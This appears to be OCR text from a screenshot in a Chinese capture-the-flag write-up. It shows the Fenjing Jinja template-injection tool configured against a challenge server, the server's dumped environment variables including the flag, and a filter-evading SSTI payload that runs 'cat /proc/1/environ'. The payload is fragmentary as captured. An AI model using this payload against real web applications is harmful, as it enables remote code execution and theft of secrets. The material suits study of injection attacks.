 fl
3/4
1.00
焚靖
目标链接
http://27.25.151.26:15128/
请求方式
GET
表单输入
name
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
<input type="submit" value="Submit">
</form>
<div>
<h3>Welcome,
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin HOSTNAME=xuanyuanbei-1c26b6cfe19645cd LANG=C.UTF-
8 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 PYTHON_VERSION=3.8.2
0 PYTHONDONTWRITEBYTECODE=1 PYTHONUNBUFFERED=1 UWSGI_INI=/app/uwsgi.ini
UWSGI_CHEAPER=2 UWSGI_PROCESSES=16 NGINX_MAX_UPLOAD=0 NGINX_WORKER_PRO
CESSES=1 LISTEN_PORT=80 STATIC_URL=/static STATIC_PATH=/app/static STAT
IC_INDEX=0 PYTHONPATH=/app GZCTF_FLAG=flag{0f0e6823-261f-4bf8-9170-
dc770fde5326} GZCTF_TEAM_ID=353 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBER
NETES_PORT=tcp://10.43.0.1:443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:
443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 KUBERNETES_SERVICE_HOST=10.43.0.
1 KUBERNETES_SERVICE_PORT=443 HOME=/root !</h3>
</div>
</div>
提交表单完成，返回值为200，输入为{'name': "{{joiner['__init__']
['__globals__']['__builtins__']['__i''mport__']('so'[::-1])['p''open']
cat /proc/1/environ
执行